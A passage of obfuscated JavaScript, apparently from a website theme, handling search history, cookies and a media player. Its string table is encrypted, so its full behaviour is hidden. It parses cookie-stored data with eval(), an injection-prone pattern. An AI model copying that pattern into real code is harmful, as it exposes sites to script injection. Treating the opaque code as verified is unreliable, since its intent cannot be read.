_0x50f629='[',_0x204c64=0x0,_0x3130ee=']';_0x3130ee=!_0x5304e4?']':',',_0x50f629+=_0x433dcb[_0x3271b5(0x4d8,'NMb6')](_0x433dcb[_0x3271b5(0x487,'f*4f')](_0x433dcb[_0x3271b5(0x50b,'C5JC')](_0x433dcb[_0x3271b5(0x958,'YykH')](_0x433dcb[_0x3271b5(0x869,'i8ej')](_0x433dcb[_0x3271b5(0xe8,'K6Lh')](_0x433dcb[_0x3271b5(0x12f,'i8ej')](_0x433dcb[_0x3271b5(0xd1,'IfQy')](_0x433dcb[_0x3271b5(0x997,'RF]@')](_0x433dcb[_0x3271b5(0x688,'3DMW')](_0x433dcb[_0x3271b5(0x188,'C5JC')](_0x433dcb[_0x3271b5(0x19d,'#WhE')],_0x2fce30),_0x433dcb[_0x3271b5(0x3dc,'3DMW')]),_0x30611f),_0x433dcb[_0x3271b5(0x470,'VCBe')]),_0x5545e7),_0x433dcb[_0x3271b5(0x490,'vnbA')]),_0x2d98f7),_0x433dcb[_0x3271b5(0xeb,'#b5&')]),_0x4efd29),'\x22}'),_0x3130ee);if(_0x433dcb[_0x3271b5(0x488,'hJ9x')](_0x5304e4,_0x433dcb[_0x3271b5(0x492,'BunC')](_0x8a9510,0x1)))_0x5304e4-=0x1;for(i=0x0;_0x433dcb[_0x3271b5(0x634,'i8ej')](i,_0x433dcb[_0x3271b5(0x733,'MBWn')](_0x5304e4,0x1));i++){_0x433dcb[_0x3271b5(0x722,'RF]@')](_0x433dcb[_0x3271b5(0x8b1,'M[L#')],_0x433dcb[_0x3271b5(0x202,'3DMW')])?_0x50f629+=_0x433dcb[_0x3271b5(0x6da,'hMoB')](_0x433dcb[_0x3271b5(0x7e0,'Xdvm')](_0x433dcb[_0x3271b5(0x405,'BOTA')](_0x433dcb[_0x3271b5(0x8fa,'YykH')](_0x433dcb[_0x3271b5(0x282,'Ats^')](_0x433dcb[_0x3271b5(0x487,'f*4f')](_0x433dcb[_0x3271b5(0x44c,'Ar2a')](_0x433dcb[_0x3271b5(0x980,'M[L#')](_0x433dcb[_0x3271b5(0x8fd,'hMoB')](_0x433dcb[_0x3271b5(0x2ae,'Ats^')](_0x433dcb[_0x3271b5(0x589,'hMoB')],_0xd9a402[i][_0x3271b5(0x111,'3DMW')]),_0x433dcb[_0x3271b5(0x5e1,'i8ej')]),_0xd9a402[i][_0x3271b5(0x9cf,'ioIY')]),_0x433dcb[_0x3271b5(0x20a,'#b5&')]),_0xd9a402[i][_0x3271b5(0x72d,'#b5&')]),_0x433dcb[_0x3271b5(0x3c1,'0sQo')]),_0xd9a402[i][_0x3271b5(0x66e,'Heio')]),_0x433dcb[_0x3271b5(0x1d9,'VCiJ')]),_0xd9a402[i][_0x3271b5(0x44b,'w^K1')]),_0x433dcb[_0x3271b5(0x601,'p$eX')]):(_0x2436b6=_0x433dcb[_0x3271b5(0x118,'$OjR')](_0x3d6004,_0x433dcb[_0x3271b5(0x7cd,'LMlf')])[_0x3271b5(0x45f,'DJ&s')](),_0x433dcb[_0x3271b5(0x3b1,'$OjR')](_0x16d7b6));}_0x433dcb[_0x3271b5(0x774,'Xdvm')](_0x5304e4,0x0)&&(_0x50f629+=_0x433dcb[_0x3271b5(0x3ef,'i8ej')](_0x433dcb[_0x3271b5(0x418,'#WhE')](_0x433dcb[_0x3271b5(0x643,'MBWn')](_0x433dcb[_0x3271b5(0x161,'ZrSN')](_0x433dcb[_0x3271b5(0x46e,'PzlW')](_0x433dcb[_0x3271b5(0x843,'ioIY')](_0x433dcb[_0x3271b5(0x7ef,'PzlW')](_0x433dcb[_0x3271b5(0x539,'Xdvm')](_0x433dcb[_0x3271b5(0x113,'K6Lh')](_0x433dcb[_0x3271b5(0x950,'NMb6')](_0x433dcb[_0x3271b5(0x8ba,'LMlf')],_0xd9a402[_0x433dcb[_0x3271b5(0x9b4,'Xdvm')](_0x5304e4,0x1)][_0x3271b5(0x630,'Ar2a')]),_0x433dcb[_0x3271b5(0x49d,'ioIY')]),_0xd9a402[_0x433dcb[_0x3271b5(0x73d,'vnbA')](_0x5304e4,0x1)][_0x3271b5(0xf6,'K6Lh')]),_0x433dcb[_0x3271b5(0xf2,'$OjR')]),_0xd9a402[_0x433dcb[_0x3271b5(0x358,'&%u5')](_0x5304e4,0x1)][_0x3271b5(0x758,'*nAk')]),_0x433dcb[_0x3271b5(0x5cf,'u3qy')]),_0xd9a402[_0x433dcb[_0x3271b5(0x3e6,'jOJ3')](_0x5304e4,0x1)][_0x3271b5(0x58e,'PzlW')]),_0x433dcb[_0x3271b5(0x746,'u3qy')]),_0xd9a402[_0x433dcb[_0x3271b5(0x8a6,'VCiJ')](_0x5304e4,0x1)][_0x3271b5(0x427,'3DMW')]),_0x433dcb[_0x3271b5(0x92c,'w^K1')])),MyTheme[_0x3271b5(0x60d,'RF]@')][_0x3271b5(0x80d,'Heio')](_0x433dcb[_0x3271b5(0x668,'vnbA')],_0x50f629,0x16d);}}}},'Shistory':{'BoxShow':0x0,'Limit':0xa,'Days':0x7,'Json':'','Init':function(){var _0x3922a9=_0x491a11,_0x22174d={'Foqzm':_0x3922a9(0x545,'VCiJ'),'Eckmu':function(_0x18fd59,_0x1e2483){return _0x18fd59+_0x1e2483;},'TLbYH':function(_0x41b75c,_0x2afd6f){return _0x41b75c===_0x2afd6f;},'lOKOt':_0x3922a9(0x4b6,'vnbA'),'RCgMT':_0x3922a9(0x76a,'FW$A'),'ZUlAZ':function(_0x1c13be,_0x3870ef){return _0x1c13be(_0x3870ef);},'Wdznl':_0x3922a9(0x5be,'l55c'),'woFbw':_0x3922a9(0x8cf,'tTNo'),'kyzGQ':_0x3922a9(0x2e8,'K6Lh'),'eoaax':function(_0x2bacaa,_0x34ce13){return _0x2bacaa>_0x34ce13;},'BkMzC':_0x3922a9(0xfa,'3DMW'),'OcrMO':_0x3922a9(0x79b,'#b5&'),'RWAkC':_0x3922a9(0x3f3,'jOJ3'),'iZpXE':function(_0x2314f6,_0x12e9e4){return _0x2314f6(_0x12e9e4);},'hYbvq':_0x3922a9(0x7a1,'a#h@'),'nqdnX':function(_0x133b0d,_0x3270ad){return _0x133b0d(_0x3270ad);},'uWKWq':_0x3922a9(0x1f4,'K6Lh'),'KKNQj':_0x3922a9(0x1b7,'l55c'),'SBZou':function(_0x16ddce,_0x4c89fa){return _0x16ddce!=_0x4c89fa;},'ADabW':function(_0x387d7e,_0xc6fb75){return _0x387d7e(_0xc6fb75);},'uuDdh':_0x3922a9(0x226,'a#h@'),'aFElt':function(_0x7d2a3f,_0x1324b5){return _0x7d2a3f<_0x1324b5;},'KgeOk':function(_0x5005a7,_0x2ed565){return _0x5005a7+_0x2ed565;},'rXLUz':function(_0x3ade14,_0x2796c4){return _0x3ade14+_0x2796c4;},'huOlZ':function(_0x557fcf,_0x342cbd){return _0x557fcf+_0x342cbd;},'UYqLH':function(_0x350ba3,_0x32015f){return _0x350ba3+_0x32015f;},'MQFFU':function(_0x240dc0,_0xfca243){return _0x240dc0+_0xfca243;},'TfFRI':_0x3922a9(0x548,'rJJe'),'oROsS':_0x3922a9(0x23d,'rJJe'),'MIZar':_0x3922a9(0x9cc,'IfQy'),'xwMra':function(_0x414dde,_0x739bb6){return _0x414dde!==_0x739bb6;},'tQqpY':_0x3922a9(0x936,'ZrSN'),'Qgzlh':_0x3922a9(0x50d,'rA7N'),'eDCYJ':_0x3922a9(0x636,'YykH'),'LYuqz':_0x3922a9(0x77f,'0sQo'),'TSSuG':function(_0x32fb35,_0x1f21c3){return _0x32fb35(_0x1f21c3);},'Emzvh':_0x3922a9(0x1e4,'FW$A'),'kDznv':function(_0x2c88f5,_0x25c89e){return _0x2c88f5(_0x25c89e);},'bTsmu':_0x3922a9(0x307,'IfQy')};_0x22174d[_0x3922a9(0x4f4,'f*4f')]($,document)['on'](_0x22174d[_0x3922a9(0x372,'BunC')],function(_0x32908c){var _0x39ea9c=_0x3922a9,_0x43be1e={'iaDxz':_0x22174d[_0x39ea9c(0x899,'PzlW')],'VzuvB':function(_0x3bb770,_0x7a792e){var _0x44e596=_0x39ea9c;return _0x22174d[_0x44e596(0x92f,'VZ4G')](_0x3bb770,_0x7a792e);}};if(_0x22174d[_0x39ea9c(0x4c2,'VCiJ')](_0x22174d[_0x39ea9c(0x784,'ZrSN')],_0x22174d[_0x39ea9c(0x27a,'ioIY')]))_0xcdeac5[_0x39ea9c(0x35d,'BunC')](_0x43be1e[_0x39ea9c(0x35c,'Heio')],_0xd26fcf),_0x50d4dd[_0x39ea9c(0x744,'Xc0[')][_0x39ea9c(0x8e0,'#b5&')][_0x39ea9c(0x703,'d%&Q')](_0x58b5dd,_0x43be1e[_0x39ea9c(0x3bc,'#b5&')](_0x5795e3,_0x987e42));else{if(_0x22174d[_0x39ea9c(0x8a3,'d%&Q')](_0x32908c[_0x39ea9c(0x931,'VCiJ')],0xd)){let _0x55bf43=_0x22174d[_0x39ea9c(0x890,'a#h@')]($,_0x22174d[_0x39ea9c(0xe3,'0sQo')])[_0x39ea9c(0x759,'Xdvm')](),_0x522160=_0x22174d[_0x39ea9c(0x38c,'NMb6')]($,_0x22174d[_0x39ea9c(0x274,'a#h@')])[_0x39ea9c(0x4e1,'hMoB')](_0x22174d[_0x39ea9c(0x8b3,'BunC')]);_0x22174d[_0x39ea9c(0x8d1,'M[L#')](_0x55bf43[_0x39ea9c(0x227,'PzlW')],0x0)&&MyTheme[_0x39ea9c(0x5b1,'Ar2a')][_0x39ea9c(0x3de,'rJJe')][_0x39ea9c(0xc3,'M&A6')](_0x55bf43,_0x522160);}}}),_0x22174d[_0x3922a9(0x58f,'RDVd')]($,_0x22174d[_0x3922a9(0x745,'RDVd')])['on'](_0x22174d[_0x3922a9(0x289,'rA7N')],function(){var _0x482831=_0x3922a9;let _0x5db9e6=_0x22174d[_0x482831(0x128,'YykH')]($,_0x22174d[_0x482831(0x78f,'Ats^')])[_0x482831(0x256,'jOJ3')](),_0x20b6fa=_0x22174d[_0x482831(0x9a5,'Ar2a')]($,_0x22174d[_0x482831(0x7e9,'l55c')])[_0x482831(0x523,'YykH')](_0x22174d[_0x482831(0x127,'FW$A')]);_0x22174d[_0x482831(0x612,'&%u5')](_0x5db9e6[_0x482831(0x56a,'l55c')],0x0)&&MyTheme[_0x482831(0x650,'3DMW')][_0x482831(0x700,'3DMW')][_0x482831(0x512,'IfQy')](_0x5db9e6,_0x20b6fa);});var _0x54ec5d=[];if(this[_0x3922a9(0x1ca,'VCiJ')])_0x54ec5d=this[_0x3922a9(0x2b7,'rA7N')];else{var _0x2c0f14=MyTheme[_0x3922a9(0x6dc,'$OjR')][_0x3922a9(0x173,'jOJ3')][_0x3922a9(0x41f,'Heio')][_0x3922a9(0x15d,'9@]V')](_0x22174d[_0x3922a9(0x550,'jOJ3')]);_0x22174d[_0x3922a9(0x387,'MBWn')](_0x2c0f14,undefined)&&(_0x54ec5d=_0x22174d[_0x3922a9(0x402,'Xdvm')](eval,_0x2c0f14));}let _0x1b05f3='';_0x1b05f3+=_0x22174d[_0x3922a9(0x4d2,'VCiJ')];if(_0x22174d[_0x3922a9(0x3a7,'ZrSN')](_0x54ec5d[_0x3922a9(0x802,'BunC')],0x0))for(let _0x4053b6=0x0;_0x22174d[_0x3922a9(0x766,'M&A6')](_0x4053b6,_0x54ec5d[_0x3922a9(0x335,'p$eX')]);_0x4053b6++){_0x1b05f3+=_0x22174d[_0x3922a9(0x97b,'YykH')](_0x22174d[_0x3922a9(0x6d0,'hJ9x')](_0x22174d[_0x3922a9(0x8c7,'VCBe')](_0x22174d[_0x3922a9(0x85d,'hJ9x')](_0x22174d[_0x3922a9(0x7d6,'w^K1')](_0x22174d[_0x3922a9(0x1ef,'FW$A')](_0x22174d[_0x3922a9(0x3f5,'f*4f')],_0x54ec5d[_0x4053b6][_0x3922a9(0x5c9,'&%u5')]),_0x22174d[_0x3922a9(0x3fa,'LMlf')]),_0x54ec5d[_0x4053b6][_0x3922a9(0x626,'f*4f')]),'\x22>'),_0x54ec5d[_0x4053b6][_0x3922a9(0x233,'hJ9x')]),_0x22174d[_0x3922a9(0x89b,'Xdvm')]);}else _0x22174d[_0x3922a9(0x304,'#WhE')](_0x22174d[_0x3922a9(0x2aa,'FW$A')],_0x22174d[_0x3922a9(0x269,'#WhE')])?_0x1b05f3+=_0x22174d[_0x3922a9(0x649,'$OjR')]:_0x26f938[_0x3922a9(0x544,'MBWn')](_0x22174d[_0x3922a9(0x64d,'M&A6')]);_0x1b05f3+=_0x22174d[_0x3922a9(0x910,'YykH')],_0x22174d[_0x3922a9(0xd9,'Xc0[')]($,_0x22174d[_0x3922a9(0x7f6,'K6Lh')])[_0x3922a9(0x62a,'Xc0[')](_0x1b05f3),_0x22174d[_0x3922a9(0x6fa,'Heio')]($,_0x22174d[_0x3922a9(0x81c,'u3qy')])['on'](_0x22174d[_0x3922a9(0x366,'ioIY')],function(){var _0x24aee2=_0x3922a9;MyTheme[_0x24aee2(0x12a,'p$eX')][_0x24aee2(0x6ea,'LMlf')][_0x24aee2(0x47c,'f*4f')][_0x24aee2(0x9cd,'NMb6')](_0x22174d[_0x24aee2(0x475,'&%u5')]),layer[_0x24aee2(0x220,'BunC')](_0x22174d[_0x24aee2(0x27b,'Ats^')]);});},'Set':function(_0x2b7cc2,_0x343776){var _0x25618b=_0x491a11,_0xd9bb52={'gzhCo':_0x25618b(0x674,'RDVd'),'wdqNP':function(_0x38cfa8,_0x4d3056){return _0x38cfa8(_0x4d3056);},'bUBKa':_0x25618b(0x1a8,'tTNo'),'EoQlP':function(_0x477034,_0x5ea9f){return _0x477034+_0x5ea9f;},'OtfnY':function(_0x82507,_0x38e7f9){return _0x82507+_0x38e7f9;},'vJdrV':_0x25618b(0x839,'f*4f'),'GvrQy':_0x25618b(0x5e6,'LMlf'),'yguIb':function(_0x163cd,_0x4687e9){return _0x163cd!=_0x4687e9;},'DOaWx':_0x25618b(0x511,'YykH'),'MSPOx':function(_0x39243c,_0x3a16c1){return _0x39243c===_0x3a16c1;},'EozVk':_0x25618b(0x267,'hMoB'),'OzQJp':_0x25618b(0x2b3,'rA7N'),'rgWqu':function(_0x1938a2,_0x5dc204){return _0x1938a2(_0x5dc204);},'pGVvz':function(_0xb4a43e,_0x57511b){return _0xb4a43e<_0x57511b;},'NZFJB':function(_0x3e65bb,_0x449fd6){return _0x3e65bb==_0x449fd6;},'stlUn':function(_0x294696,_0x418622){return _0x294696+_0x418622;},'zAHTC':_0x25618b(0x482,'M&A6'),'pMLjf':_0x25618b(0x7dd,'d%&Q'),'SPgPG':_0x25618b(0x9d1,'K6Lh'),'svHQj':function(_0x1b8d8b,_0x10b4ad){return _0x1b8d8b<=_0x10b4ad;},'JmaVA':function(_0x20d4fb,_0x40ab16){return _0x20d4fb!==_0x40ab16;},'NvaSo':_0x25618b(0x855,'cDVi'),'uVwsm':_0x25618b(0x84d,'YykH'),'iWTWZ':function(_0x5f3330,_0x21b6c1){return _0x5f3330===_0x21b6c1;},'rYyoF':function(_0x4e54bc,_0x1ebe28){return _0x4e54bc+_0x1ebe28;},'xaHJk':function(_0x36b8af,_0x558222){return _0x36b8af+_0x558222;},'lZGDF':_0x25618b(0x2b0,'Xdvm'),'sXrXh':_0x25618b(0x506,'rJJe'),'TGRRE':_0x25618b(0x7b9,'ioIY'),'AEmNm':function(_0x4ee3d6,_0xf47fb5){return _0x4ee3d6+_0xf47fb5;},'vIRCk':function(_0x5fd54,_0xd139c1){return _0x5fd54+_0xd139c1;},'yQSJG':_0x25618b(0x922,'jOJ3')},_0x477b43=MyTheme[_0x25618b(0x1b8,'Heio')][_0x25618b(0x64f,'C5JC')][_0x25618b(0x11c,'hMoB')][_0x25618b(0x324,'M[L#')](_0xd9bb52[_0x25618b(0x6c8,'3DMW')]);if(_0xd9bb52[_0x25618b(0x144,'u3qy')](_0x477b43,undefined)){if(_0xd9bb52[_0x25618b(0x7c4,'FW$A')](_0xd9bb52[_0x25618b(0x5f3,'tTNo')],_0xd9bb52[_0x25618b(0x886,'BunC')]))_0x541d1a[_0x25618b(0x1d2,'0sQo')](_0xd9bb52[_0x25618b(0x7b4,'p$eX')],''),_0xd9bb52[_0x25618b(0x776,'3DMW')](_0xa5e06b,this)[_0x25618b(0x705,'Xdvm')](_0xd9bb52[_0x25618b(0x74e,'VCBe')]);else{this[_0x25618b(0x915,'*nAk')]=_0xd9bb52[_0x25618b(0x15c,'M&A6')](eval,_0x477b43);for(let _0x10fd8d=0x0;_0xd9bb52[_0x25618b(0x26b,'NMb6')](_0x10fd8d,this[_0x25618b(0x316,'Heio')][_0x25618b(0x8e6,'rJJe')]);_0x10fd8d++){if(_0xd9bb52[_0x25618b(0x12b,'Xdvm')](this[_0x25618b(0x96a,'cDVi')][_0x10fd8d][_0x25618b(0x13f,'hMoB')],_0x2b7cc2))return![];}jsonstr=_0xd9bb52[_0x25618b(0x902,'u3qy')](_0xd9bb52[_0x25618b(0x76b,'MBWn')](_0xd9bb52[_0x25618b(0x2e0,'M&A6')](_0xd9bb52[_0x25618b(0x464,'0sQo')](_0xd9bb52[_0x25618b(0x1e7,'d%&Q')],_0x2b7cc2),_0xd9bb52[_0x25618b(0x10d,'Ar2a')]),_0x343776),_0xd9bb52[_0x25618b(0x2ce,'VCiJ')]);for(let _0x562911=0x0;_0xd9bb52[_0x25618b(0x1f9,'VCiJ')](_0x562911,this[_0x25618b(0x996,'RF]@')][_0x25618b(0x7c1,'ZrSN')]);_0x562911++){if(_0xd9bb52[_0x25618b(0x8a1,'VCBe')](_0x562911,this[_0x25618b(0x2a8,'Heio')])&&this[_0x25618b(0x1ca,'VCiJ')][_0x562911]){if(_0xd9bb52[_0x25618b(0x71f,'VCiJ')](_0xd9bb52[_0x25618b(0x8b0,'YykH')],_0xd9bb52[_0x25618b(0x7b3,'MBWn')])){let _0x17bc63=this[_0x25618b(0x434,'Xc0[')][_0x562911][_0x25618b(0x580,'IfQy')];if(_0xd9bb52[_0x25618b(0x7aa,'i8ej')](_0x17bc63,_0x2b7cc2)){}else jsonstr+=_0xd9bb52[_0x25618b(0x478,'PzlW')](_0xd9bb52[_0x25618b(0x52c,'FW$A')](_0xd9bb52[_0x25618b(0x499,'hJ9x')](_0xd9bb52[_0x25618b(0x4c1,'rJJe')](_0xd9bb52[_0x25618b(0x206,'9@]V')],this[_0x25618b(0x558,'d%&Q')][_0x562911][_0x25618b(0x2cd,'PzlW')]),_0xd9bb52[_0x25618b(0xe1,'rJJe')]),this[_0x25618b(0x4a5,'u3qy')][_0x562911][_0x25618b(0x803,'MBWn')]),_0xd9bb52[_0x25618b(0x2de,'RDVd')]);}else _0xd9bb52[_0x25618b(0x871,'#WhE')](_0x6bd803,_0xd29e4);}else break;}jsonstr=jsonstr[_0x25618b(0x777,'tTNo')](0x0,jsonstr[_0x25618b(0x5e2,'ZrSN')](',')),jsonstr+=']}';}}else{if(_0xd9bb52[_0x25618b(0x9b1,'C5JC')](_0xd9bb52[_0x25618b(0x1b6,'w^K1')],_0xd9bb52[_0x25618b(0x998,'Ar2a')]))jsonstr=_0xd9bb52[_0x25618b(0x1e5,'RF]@')](_0xd9bb52[_0x25618b(0x888,'BOTA')](_0xd9bb52[_0x25618b(0x26d,'PzlW')](_0xd9bb52[_0x25618b(0x537,'ioIY')](_0xd9bb52[_0x25618b(0x581,'hMoB')],_0x2b7cc2),_0xd9bb52[_0x25618b(0x43b,'p$eX')]),_0x343776),_0xd9bb52[_0x25618b(0x670,'RDVd')]);else{var _0x332db6=_0x12ed75[_0x25618b(0x40c,'RDVd')][_0x25618b(0x145,'RDVd')](new _0x389f78(_0xd9bb52[_0x25618b(0x2eb,'Ar2a')](_0xd9bb52[_0x25618b(0x76f,'d%&Q')](_0xd9bb52[_0x25618b(0x20f,'ZrSN')],_0x5c09b5),_0xd9bb52[_0x25618b(0x93f,'3DMW')])));if(_0xd9bb52[_0x25618b(0x28a,'&%u5')](_0x332db6,null)){return _0xd9bb52[_0x25618b(0x149,'K6Lh')](_0x5a8418,_0x332db6[0x2]);return null;}}}this[_0x25618b(0x1ca,'VCiJ')]=_0xd9bb52[_0x25618b(0x52d,'DJ&s')](eval,jsonstr),MyTheme[_0x25618b(0x896,'rJJe')][_0x25618b(0x832,'p$eX')][_0x25618b(0x3b8,'w^K1')][_0x25618b(0x64a,'9@]V')](_0xd9bb52[_0x25618b(0x237,'cDVi')],jsonstr,this[_0x25618b(0x985,'Xdvm')]);},'Cookie':{'Set':function(_0x4abf87,_0x57dbe1,_0x109013){var _0x3eba89=_0x491a11,_0x2c1754={'lFeto':function(_0x5626b5,_0x2be3e6){return _0x5626b5+_0x2be3e6;},'EEhaW':function(_0x523bee,_0xe3f88e){return _0x523bee*_0xe3f88e;},'qGGvM':function(_0x103acf,_0x5719c9){return _0x103acf*_0x5719c9;},'IjDgR':function(_0x1f4390,_0x200ee7){return _0x1f4390*_0x200ee7;},'epHKg':function(_0x4d8ff7,_0x5500e1){return _0x4d8ff7*_0x5500e1;},'UHAUe':function(_0x569fe1,_0x2ad467){return _0x569fe1+_0x2ad467;},'FMVtK':_0x3eba89(0x229,'i8ej'),'uXAYg':_0x3eba89(0x655,'PzlW'),'UfqVn':function(_0x4c5f09,_0x2d7a88){return _0x4c5f09+_0x2d7a88;},'eAjvU':function(_0x47b48f,_0x573de7){return _0x47b48f+_0x573de7;},'fnbsU':function(_0x4b9f9c,_0x5b0014){return _0x4b9f9c+_0x5b0014;},'wTMFT':function(_0x65c37b,_0x2f0212){return _0x65c37b(_0x2f0212);},'gNVTZ':_0x3eba89(0x123,'cDVi')},_0x1f643d=new Date();_0x1f643d[_0x3eba89(0xc0,'rJJe')](_0x2c1754[_0x3eba89(0x712,'M&A6')](_0x1f643d[_0x3eba89(0x47a,'9@]V')](),_0x2c1754[_0x3eba89(0x187,'FW$A')](_0x2c1754[_0x3eba89(0x6a7,'hMoB')](_0x2c1754[_0x3eba89(0x965,'jOJ3')](_0x2c1754[_0x3eba89(0x163,'cDVi')](_0x109013,0x18),0x3c),0x3c),0x3e8)));var _0xdaf01b=document[_0x3eba89(0x205,'Ats^')][_0x3eba89(0x850,'9@]V')](new RegExp(_0x2c1754[_0x3eba89(0x854,'#WhE')](_0x2c1754[_0x3eba89(0x4aa,'VZ4G')](_0x2c1754[_0x3eba89(0x16e,'K6Lh')],_0x4abf87),_0x2c1754[_0x3eba89(0x917,'vnbA')])));document[_0x3eba89(0x3ca,'0sQo')]=_0x2c1754[_0x3eba89(0x2d2,'rA7N')](_0x2c1754[_0x3eba89(0x494,'YykH')](_0x2c1754[_0x3eba89(0x7e6,'*nAk')](_0x2c1754[_0x3eba89(0x26f,'*nAk')](_0x4abf87,'='),_0x2c1754[_0x3eba89(0x49b,'rJJe')](encodeURIComponent,_0x57dbe1)),_0x2c1754[_0x3eba89(0x3d2,'i8ej')]),_0x1f643d[_0x3eba89(0x3f9,'i8ej')]());},'Get':function(_0x667347){var _0x52ff68=_0x491a11,_0xd05ad2={'KtcJd':function(_0x40e280,_0x376a8b){return _0x40e280+_0x376a8b;},'Zniqz':_0x52ff68(0x59f,'MBWn'),'aFRML':_0x52ff68(0x17a,'f*4f'),'BOTdM':function(_0x2aa0aa,_0x2301f3){return _0x2aa0aa!=_0x2301f3;},'LbwXc':function(_0x269722,_0xc47d1b){return _0x269722(_0xc47d1b);}},_0x42425e=document[_0x52ff68(0x1bd,'Heio')][_0x52ff68(0xf9,'hJ9x')](new RegExp(_0xd05ad2[_0x52ff68(0x380,'tTNo')](_0xd05ad2[_0x52ff68(0x4b0,'M[L#')](_0xd05ad2[_0x52ff68(0x862,'#WhE')],_0x667347),_0xd05ad2[_0x52ff68(0x781,'vnbA')])));if(_0xd05ad2[_0x52ff68(0x2c7,'RDVd')](_0x42425e,null)){return _0xd05ad2[_0x52ff68(0x449,'cDVi')](decodeURIComponent,_0x42425e[0x2]);return null;}},'Del':function(_0x27ef47){var _0x46e512=_0x491a11,_0x325bf0={'BLHAc':function(_0x126a2f,_0x3cfb56){return _0x126a2f-_0x3cfb56;},'jGVFN':function(_0x5d1eba,_0x49983e){return _0x5d1eba!=_0x49983e;},'HbJZr':function(_0x475009,_0x22ed2a){return _0x475009+_0x22ed2a;},'URIUm':function(_0x26312f,_0x525625){return _0x26312f+_0x525625;},'oYDQu':function(_0x170fd1,_0x4c4fcb){return _0x170fd1(_0x4c4fcb);},'wDDje':_0x46e512(0x467,'3DMW')},_0x19b109=new Date();_0x19b109[_0x46e512(0x435,'hJ9x')](_0x325bf0[_0x46e512(0x4e8,'DJ&s')](_0x19b109[_0x46e512(0x845,'hMoB')](),0x1));var _0x49b246=this[_0x46e512(0x42a,'rJJe')](_0x27ef47);_0x325bf0[_0x46e512(0x6d9,'9@]V')](_0x49b246,null)&&(document[_0x46e512(0x46d,'NMb6')]=_0x325bf0[_0x46e512(0x25e,'a#h@')](_0x325bf0[_0x46e512(0x5c4,'VZ4G')](_0x325bf0[_0x46e512(0x749,'vnbA')](_0x325bf0[_0x46e512(0x895,'BunC')](_0x27ef47,'='),_0x325bf0[_0x46e512(0x37f,'IfQy')](encodeURIComponent,_0x49b246)),_0x325bf0[_0x46e512(0x16f,'Xc0[')]),_0x19b109[_0x46e512(0x255,'d%&Q')]()));}}},'Player':function(){var _0x3ec682=_0x491a11,_0x83516d={'qMZEx':function(_0x199e4d,_0x4ff7c9){return _0x199e4d(_0x4ff7c9);},'pumjd':_0x3ec682(0x34c,'ZrSN'),'QWfRR':_0x3ec682(0x370,'*nAk'),'FAtMR':_0x3ec682(0x36d,'d%&Q'),'cXvMA':function(_0x44f2c4,_0x38665e){return _0x44f2c4(_0x38665e);},'VqVgh':_0x3ec682(0x1ea,'NMb6'),'NEMpI':_0x3ec682(0x623,'$OjR'),'twTzf':_0x3ec682(0x439,'0sQo'),'FeTDz':function(_0x3a16a9,_0x2852b5){return _0x3a16a9===_0x2852b5;},'FQIkW':_0x3ec682(0x3e1,'hMoB'),'aBsZo':_0x3ec682(0x45d,'$OjR'),'FTCan':function(_0x2c7bdd,_0x666776){return _0x2c7bdd!==_0x666776;},'AWrOc':_0x3ec682(0x6a4,'VCiJ'),'FWUyS':_0x3ec682(0x552,'&%u5'),'zFMyT':_0x3ec682(0x319,'BOTA'),'SNusa':_0x3ec682(0x4ae,'Xc0['),'PXLBK':function(_0x39e481,_0x17be90){return _0x39e481===_0x17be90;},'WEIIC':_0x3ec682(0x7a8,'hMoB'),'YsVMf':function(_0x22e5f7,_0x4ea633){return _0x22e5f7===_0x4ea633;},'XccQJ':_0x3ec682(0x8db,'BOTA'),'zXHxY':_0x3ec682(0x685,'RF]@'),'ZHNAk':function(_0x185b04,_0x431179){return _0x185b04+_0x431179;},'mLcEg':function(_0x344a49,_0x1139bc){return _0x344a49+_0x1139bc;},'OGzYF':function(_0x5381ee,_0x2bf05c){return _0x5381ee+_0x2bf05c;},'TIwUR':_0x3ec682(0x90c,'M&A6'),'corhj':_0x3ec682(0x9a3,'YykH'),'vYUEZ':_0x3ec682(0x23b,'l55c'),'aQocg':function(_0xd75943,_0x2cadab){return _0xd75943>_0x2cadab;},'Natal':function(_0x34b50e,_0x14518a){return _0x34b50e===_0x14518a;},'HYPpS':_0x3ec682(0x7b6,'YykH'),'pEwRs':_0x3ec682(0x5f8,'DJ&s'),'jdgJv':_0x3ec682(0x4a7,'M[L#'),'txWdX':_0x3ec682(0x62e,'BunC'),'OizTJ':function(_0xd158a4,_0x1fab66){return _0xd158a4(_0x1fab66);},'tozsw':_0x3ec682(0x147,'d%&Q'),'efvyD':function(_0x236f63,_0x1d3ebb){return _0x236f63<_0x1d3ebb;},'sIWTJ':function(_0x1df5e4,_0x878878){return _0x1df5e4(_0x878878);},'ftMjN':function(_0x835e94,_0x10bd8c){return _0x835e94(_0x10bd8c);},'sWYJq':function(_0x2fd71b,_0x12b72c){return _0x2fd71b==_0x12b72c;},'AjRRW':_0x3ec682(0x46b,'M&A6'),'Gpfbg':_0x3ec682(0x8b2,'hMoB'),'oWiwy':function(_0x5e1458,_0x4992fe){return _0x5e1458!==_0x4992fe;},'xEQtx':_0x3ec682(0x378,'*nAk'),'jvgji':function(_0x4fd1f6,_0x1913ff){return _0x4fd1f6>_0x1913ff;},'UmlAL':function(_0x5403c3,_0x5bf48a){return _0x5403c3(_0x5bf48a);},'fThVU':_0x3ec682(0x26a,'&%u5'),'vLony':function(_0x1baf20,_0x1fbef8){return _0x1baf20(_0x1fbef8);},'afzSU':_0x3ec682(0x5b7,'ioIY'),'YsvUX':_0x3ec682(0x284,'rA7N'),'Ygscq':function(_0x131f32,_0x10cc77){return _0x131f32(_0x10cc77);},'lSKSr':_0x3ec682(0x2c3,'PzlW'),'sreaf':_0x3ec682(0x79c,'LMlf'),'kfsYs':function(_0x27deb2,_0x2bfdaa){return _0x27deb2(_0x2bfdaa);},'Ucypc':function(_0x37cf6e,_0x28db06){return _0x37cf6e!==_0x28db06;},'XTsas':_0x3ec682(0x5dd,'VZ4G'),'aUwag':_0x3ec682(0x98a,'FW$A'),'rtPgG':function(_0x267957,_0x31ad6e){return _0x267957(_0x31ad6e);},'ojNLJ':function(_0x4145fd,_0xeed3b5){return _0x4145fd(_0xeed3b5);}};if(_0x83516d[_0x3ec682(0x2d9,'9@]V')]($,_0x83516d[_0x3ec682(0x941,'vnbA')])[_0x3ec682(0x442,'C5JC')]){var 